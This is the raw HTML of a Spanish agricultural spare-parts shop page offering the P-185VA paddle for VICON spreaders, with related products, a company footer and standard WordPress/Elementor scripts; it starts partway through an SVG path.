5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0227ff8" data-id="0227ff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1543d14 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1543d14" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">P-185VA Paleta VA-185 (con tetón) VICON</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c740a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c740a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6814c59" data-id="6814c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f587b0e yes elementor-widget elementor-widget-woocommerce-product-images" data-id="f587b0e" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg" data-thumb-alt="P-185VA" data-thumb-srcset=""  data-thumb-sizes="(max-width: 1px) 100vw, 1px" class="woocommerce-product-gallery__image"><a href="https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg"><img width="1" height="1" src="https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg" class="wp-post-image" alt="P-185VA" data-caption="" data-src="https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg" data-large_image="https://bmc-agricola.es/wp-content/uploads/2020/08/P-185VA.jpg" data-large_image_width="0" data-large_image_height="0" decoding="async" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2a9a3a" data-id="b2a9a3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3d2c6 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="6f3d2c6" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">P-185VA Paleta VA-185 (con tetón) VICON</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0cc1d41 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="0cc1d41" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU | 					</span>
					<span class="sku">
												P-185VA					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label"> </span> <span class="detail-content"><a href="https://bmc-agricola.es/categoria-producto/repuestos-tienda/adaptables-a-vicon-repuestos-tienda/" rel="tag">Adaptables a VICON</a>, <a href="https://bmc-agricola.es/categoria-producto/repuestos-tienda/" rel="tag">Repuestos</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ff4cb9 elementor-widget elementor-widget-woocommerce-product-price" data-id="3ff4cb9" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>18,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-62b2d6d elementor-widget elementor-widget-woocommerce-product-content" data-id="62b2d6d" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<h5>Paleta VA-185 con tetón</h5>
<p>Referencia: P-185VA</p>
<p>Nº Comparativo: VNB1999002</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-19300af e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19300af" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://bmc-agricola.es/producto/p-185va-t/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f06228bc8d">P-185VA Paleta VA-185 (con tetón) VICON cantidad</label>
	<input
		type="number"
				id="quantity_696f06228bc8d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8820" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4b5b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4b5b2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046aa15" data-id="046aa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aaf009a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aaf009a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cf2fa1" data-id="5cf2fa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b41c91 elementor-product-loop-item--align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="9b41c91" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-8479 status-publish first instock product_cat-adaptables-a-aguirre-repuestos-tienda product_cat-repuestos-tienda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bmc-agricola.es/producto/apld-t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APLD" decoding="async" srcset="https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-500x500.jpg 500w, https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-300x300.jpg 300w, https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-150x150.jpg 150w, https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-768x768.jpg 768w, https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-700x700.jpg 700w, https://bmc-agricola.es/wp-content/uploads/2020/08/APLD-100x100.jpg 100w, https://bmc-agricola.es/wp-content/uploads/2020/08/APLD.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">APLD Paleta larga derecha AGUIRRE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/producto/p-185va-t/?add-to-cart=8479" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8479" data-product_sku="APLD" aria-label="Añadir al carrito: &ldquo;APLD Paleta larga derecha AGUIRRE&rdquo;" rel="nofollow" data-success_message="«APLD Paleta larga derecha AGUIRRE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8479" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-8518 status-publish instock product_cat-adaptables-a-amazone-repuestos-tienda product_cat-repuestos-tienda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bmc-agricola.es/producto/r-18-f-19-t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1" height="1" src="https://bmc-agricola.es/wp-content/uploads/2020/08/R-18-F-19.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R-18/F-19" decoding="async" /><h2 class="woocommerce-loop-product__title">R-18/F-19 Conjunto paletas regulable 180 fija 190 AMAZONE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>171,36<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/producto/p-185va-t/?add-to-cart=8518" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8518" data-product_sku="R-18/F-19" aria-label="Añadir al carrito: &ldquo;R-18/F-19 Conjunto paletas regulable 180 fija 190 AMAZONE&rdquo;" rel="nofollow" data-success_message="«R-18/F-19 Conjunto paletas regulable 180 fija 190 AMAZONE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8518" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-8473 status-publish instock product_cat-adaptables-a-aguirre-repuestos-tienda product_cat-repuestos-tienda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bmc-agricola.es/producto/apcd-t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APCD" decoding="async" srcset="https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-500x500.jpg 500w, https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-300x300.jpg 300w, https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-150x150.jpg 150w, https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-768x768.jpg 768w, https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-700x700.jpg 700w, https://bmc-agricola.es/wp-content/uploads/2020/08/APCD-100x100.jpg 100w, https://bmc-agricola.es/wp-content/uploads/2020/08/APCD.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">APCD Paleta corta derecha AGUIRRE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,94<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/producto/p-185va-t/?add-to-cart=8473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8473" data-product_sku="APCD" aria-label="Añadir al carrito: &ldquo;APCD Paleta corta derecha AGUIRRE&rdquo;" rel="nofollow" data-success_message="«APCD Paleta corta derecha AGUIRRE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8473" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-8467 status-publish last instock product_cat-adaptables-a-aguirre-repuestos-tienda product_cat-bmc-repuestos-tienda product_cat-repuestos-tienda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bmc-agricola.es/producto/bmcpd-2-t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1" height="1" src="https://bmc-agricola.es/wp-content/uploads/2020/08/BMCPD.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BMCPD" decoding="async" /><h2 class="woocommerce-loop-product__title">BMCPD Disco esparcidor derecho AGUIRRE, BMC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/producto/p-185va-t/?add-to-cart=8467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8467" data-product_sku="BMCPD" aria-label="Añadir al carrito: &ldquo;BMCPD Disco esparcidor derecho AGUIRRE, BMC&rdquo;" rel="nofollow" data-success_message="«BMCPD Disco esparcidor derecho AGUIRRE, BMC» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8467" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4126" class="elementor elementor-4126 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-898effd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="898effd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2095abf" data-id="2095abf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7729115 elementor-widget elementor-widget-image" data-id="7729115" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="92" src="https://bmc-agricola.es/wp-content/uploads/2020/01/BMC-Agricola-Logotipo.png" class="attachment-large size-large wp-image-4074" alt="BMC Agricola" />															</div>
				</div>
				<div class="elementor-element elementor-element-f6b0929 elementor-widget elementor-widget-text-editor" data-id="f6b0929" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>BMC Agrícola S. L.</b></p><p>P. I. Montecillo 2C / 2Ñ | 50520 Magallón | Zaragoza ESPAÑA<br />Tel: 34 876 63 98 00 | Fax: 34 876 63 98 01 | E-mail: bmc@bmc-agricola.es</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-468e2b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="468e2b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5fb6af" data-id="d5fb6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b57832 elementor-widget elementor-widget-image" data-id="9b57832" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="62" src="https://bmc-agricola.es/wp-content/uploads/2020/01/pagos-1-150x62.jpg" class="attachment-thumbnail size-thumbnail wp-image-10392" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-129db11 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="129db11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0aa65e0" data-id="0aa65e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b14765b elementor-widget elementor-widget-image" data-id="b14765b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://bmc-agricola.es/wp-content/uploads/elementor/thumbs/premio-cepyme-pxw6ayr4zc0sipwes23lvmi5r3xconbr0mr8z1bkv0.png" title="premio cepyme" alt="premio cepyme" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a33bfd" data-id="4a33bfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e38be elementor-widget elementor-widget-image" data-id="22e38be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-11660" alt="" srcset="https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-150x150.jpg 150w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-300x300.jpg 300w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-1024x1024.jpg 1024w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-768x768.jpg 768w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-500x500.jpg 500w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-700x700.jpg 700w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023-100x100.jpg 100w, https://bmc-agricola.es/wp-content/uploads/2020/01/thumbnail_SELLO-RSA-PYME-2023.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62b2318" data-id="62b2318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-936d031 elementor-widget elementor-widget-image" data-id="936d031" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="150" src="https://bmc-agricola.es/wp-content/uploads/2020/01/premios-arex.png" class="attachment-medium size-medium wp-image-11667" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5028c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5028c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74c0e44" data-id="74c0e44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ce2469 elementor-widget elementor-widget-image" data-id="9ce2469" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="56" src="https://bmc-agricola.es/wp-content/uploads/2020/01/image001.png" class="attachment-large size-large wp-image-11100" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ced613" data-id="7ced613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-576034a elementor-widget elementor-widget-image" data-id="576034a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="62" src="https://bmc-agricola.es/wp-content/uploads/2020/01/image002.png" class="attachment-large size-large wp-image-11102" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcb17ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcb17ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7fe33b" data-id="d7fe33b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e6fc5 elementor-widget elementor-widget-wp-widget-text" data-id="45e6fc5" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>Programa “PAIP”: Ayudas a la Industria y la PYME en Aragón.</b></p>
<p style="font-weight: 400">Esta empresa participa en el Programa “PAIP”, cuyo resultado es favorecer el crecimiento y consolidación de la PYME, mejorando su financiación, tecnología y el acceso a servicios de apoyo avanzados.</p>
<p style="font-weight: 400">Objetivo de la operación: <strong>Conseguir un tejido empresarial más competitivo</strong></p>
<p style="font-weight: 400"><strong> </strong></p>
<p style="font-weight: 400"><strong>Operación cofinanciada por la Unión Europea</strong></p>
<p style="font-weight: 400"><strong>Programa Operativo Fondo Europeo de Desarrollo Regional Aragón 2014-2020</strong></p>
<p style="font-weight: 400"><strong><em>Construyendo Europa desde Aragón</em></strong></p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://bmc-agricola.es/aviso-legal/">Aviso Legal</a></li><li><a href="https://bmc-agricola.es/politica-privacidad/">Política de Privacidad</a></li><li><a href="https://bmc-agricola.es/politica-de-cookies/">Política de Cookies</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li><li id="menu-item-9370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9370"><a href="https://bmc-agricola.es/condiciones-generales-de-la-venta/">Condiciones generales de la venta</a></li>
</ul></div>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://bmc-agricola.es/politica-de-cookies/">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://bmc-agricola.es/en/producto/p-185va-t-2/" class="wpml-ls-link" role="menuitem"  aria-label="Cambiar a Inglés(English)" title="Cambiar a Inglés(English)" >
                                <img
            class="wpml-ls-flag"
            src="https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://bmc-agricola.es/producto/p-185va-t/" class="wpml-ls-link" role="menuitem" >
                                <img
            class="wpml-ls-flag"
            src="https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">Español</span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.3' media='all' />
<script src="https://bmc-agricola.es/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
